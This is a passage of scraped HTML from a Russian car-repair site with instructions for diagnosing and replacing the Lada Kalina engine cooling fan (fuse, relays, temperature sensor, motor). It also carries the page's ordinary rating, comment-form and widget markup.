включения.</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://avto-idea.ru/img/upload/9b1ece4e-2467-4497-98ab-187d08073383.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avto-idea.ru/img/upload/9b1ece4e-2467-4497-98ab-187d08073383.jpg" /></p><p>Электрическая схема работы вентилятора охлаждения</p><h2>Замена вентилятора охлаждения Лада Калина</h2><p>Для замены вентилятора охлаждения необязательно обращаться на станцию техобслуживания. Сделать это без особого труда можно и своими силами.</p><ul><li>головка с трещоткой или накидной ключ на 10;</li><li>накидной или рожковый ключ на 8;</li><li>отвертка с крестовой битой;</li><li>пассатижи.</li></ul><h3>Порядок работ</h3><ol><li>Установите автомобиль на ровной площадке.</li><li>Поднимите капот, отключите провод «массы» от аккумулятора.</li><li>Ключом на 10 отверните два болта крепления воздушного фильтра.</li><li>Отключите разъем датчика массового расхода воздуха, нажав на фиксатор.</li><li>Отключите разъем клапана продувки, расположенный на корпусе воздушного фильтра.</li><li>Открутив отверткой болт хомута фиксации воздуховода, снимите гофру.</li><li>Открутите 4 самореза, фиксирующих крышку воздушного фильтра.</li><li>Снимите крышку, извлеките фильтрующий элемент.</li><li>Открутите ключом на 8 гайку крепления воздухозаборника, и демонтируйте его.</li><li>Ключом на 10 отверните две гайки крепления кожуха вентилятора справа по ходу движения автомобиля, а после ключом на 8 две гайки слева.</li></ol><p style="clear: both"><noscript><img decoding="async" src="https://avto-idea.ru/img/upload/b38a4b39-bb57-4e1a-918a-7f6f9c84fc91.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avto-idea.ru/img/upload/b38a4b39-bb57-4e1a-918a-7f6f9c84fc91.jpg" /></p><h2>Как заменить вентилятор</h2><p>Поняв, почему именно не работает вентилятор охлаждения Лады Калины, следует заменить неисправный элемент. При должных навыках и сноровке можно выполнить ремонт самостоятельно. Из инструментов нужно подготовить пассатижи, отвертку, ключи на 8 и 10.</p><p><strong>Для начала устанавливаем транспортное средство на ровную площадку.</strong> Затем поднимаем капот, отключаем систему от АКБ. С помощью ключа отсоединяем крепления воздушного фильтра. Далее необходимо отключить ДМРВ (просто нажмите на фиксатор) и клапан продувки, который находится на корпусе воздушного фильтра. Откручивает болт хомута, снимаем гофру.</p><p style="clear: both"><noscript><img decoding="async" src="https://avto-idea.ru/img/upload/8962fe9a-0b2a-4e51-9ff4-4f73fe636f74.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avto-idea.ru/img/upload/8962fe9a-0b2a-4e51-9ff4-4f73fe636f74.jpg" /></p><p>Снимаем крышку фильтра воздуха, извлекаем фильтрующий элемент, демонтируем воздухозаборник. После приступаем к креплению кожуха вентилятора и отсоединяем питание вентилятора. Правильно все сделав, можно будет демонтировать вентилятор. Извлекаем электромотор, а затем меняем его на новый элемент. Затем собираем все обратно.</p><p>В конце стоит проверить работоспособность устройства. Запускаем мотор, после чего прогреваем его 3-5 минут. Вентилятор за это время должен включиться. Глушить машину, как только вентилятор закрутится, не нужно – следует подождать, когда устройство выключится автоматически.</p><h2>А если полностью отказался работать вентилятор?</h2><p>Для определения причины такой неисправности, сначала необходимо проверить состояние предохранителя, стоящего в электрической цепи. Его можно найти на боковой консоли, около пассажирского кресла. Он спрятан под крышкой дефлекторов. Открутив саморез, крышка легко снимется, и предохранитель будет доступен для изучения.</p><p>Чтобы извлечь весь предохранительный блок и подключенные реле, необходимо освободить крепление. Без гаечных ключей здесь не обойтись. Снимать блок нужно аккуратно без спешки, так как можно повредить провода, которые к нему подключены. Только единственный предохранитель блока отвечает за работу вентилятора.</p><p>При целостности предохранителя необходимо проверить работу реле, которое питает электродвигатель вентилятора. Таких реле установлено два. Левое включает низкую скорость вентилятора. А расположенное справа отвечает за высокую скорость его работы.</p><p>Другой неисправностью, которая относится к реле вентилятора охлаждения, является непрерывность работы вентилятора охлаждения, когда зажигание выключено. Это может привести к разряду аккумуляторной батареи. «Калина» потом просто не заведется. Основной причиной является залипание контактов. На блок попадает антифриз, протекающий из радиатора, установленного над печкой.</p><p>Когда реле и предохранители работают исправно, необходимо проверить работу датчика температуры. Именно он приказывает вентилятору начать работать. Этот датчик располагается с правой стороны бачка радиатора.</p><p>Чтобы проверить его работоспособность, нужно удалить штекерный разъем, взять перемычку, с ее помощью замкнуть между собой клеммы разъема. Включение вентилятора говорит о том, что датчик находится в исправном состоянии. Если вентилятор никак не реагирует, то прежде чем менять датчик, необходимо проверить работоспособность электродвигателя вентилятора. Для этого клеммы электродвигателя нужно подсоединить к контактам АКБ. Двигатель должен заработать. В случае отказа, придется устанавливать новый электромотор.</p><p>Источники:</p><p><a href="https://mylada.net/remont/pochemu-ne-rabotaet-ventilyator-oxlazhdeniya-na-kaline.html" rel="nofollow noopener noreferrer" target="_blank">https://mylada.net/remont/pochemu-ne-rabotaet-ventilyator-oxlazhdeniya-na-kaline.html</a><br /> <a href="https://bycars.ru/journal/remont-sistemi-ohlazhdeniya-na-lade-kaline_2031" rel="nofollow noopener noreferrer" target="_blank">https://bycars.ru/journal/remont-sistemi-ohlazhdeniya-na-lade-kaline_2031</a><br /> <a href="https://korean-car.ru/ne-srabatyvaet-ventilator-ohlazhdenia-na-lada-kalina/" rel="nofollow noopener noreferrer" target="_blank">https://korean-car.ru/ne-srabatyvaet-ventilator-ohlazhdenia-na-lada-kalina/</a><br /> <a href="https://carfrance.ru/pochemu-ne-vklyuchaetsya-i-ne-rabotaet-ventilyator-oxlazhdeniya-na-lada-kalina/" rel="nofollow noopener noreferrer" target="_blank">https://carfrance.ru/pochemu-ne-vklyuchaetsya-i-ne-rabotaet-ventilyator-oxlazhdeniya-na-lada-kalina/</a><br /> <a href="https://avto-idea.ru/remont/ne-vklyuchaetsya-ventilyator-ohlazhdeniya-na-kaline-kak/" rel="nofollow noopener noreferrer" target="_blank">https://avto-idea.ru/remont/ne-vklyuchaetsya-ventilyator-ohlazhdeniya-na-kaline-kak/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-950" class="post-ratings"  data-nonce="dc10dca19c"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(950, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_950_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(950, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(950, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_950_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(950, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(950, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_950_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(950, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(950, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_950_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(950, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(950, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_950_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(950, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-950-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Вентилятора охлаждения двигателя калина"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-08-27"><meta itemprop="dateModified" content="2020-08-27"> <a itemprop="url" href="https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html" style="display:none">Вентилятора охлаждения двигателя калина</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/4c/1391d45f9aad24c_320x200.jpg" alt="Вентилятора охлаждения двигателя калина"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/4c/1391d45f9aad24c_320x200.jpg" alt="Вентилятора охлаждения двигателя калина"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://luxvaz.ru/uploads/posts/2015-12/thumbs/1450973087_960.jpg" alt="Датчик коленвала ваз 2114 где находится фото" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/02/e253afdddc5dc02_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://luxvaz.ru/uploads/posts/2015-12/thumbs/1450973087_960.jpg" alt="Датчик коленвала ваз 2114 где находится фото" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/02/e253afdddc5dc02_205x198.jpg"></div> <a href="https://avtoshkolak.ru/ustrojstvo/datchik-kolenvala-vaz-2114-gde-nahoditsya-foto.html">Датчик коленвала ваз 2114 где находится фото</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '18';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 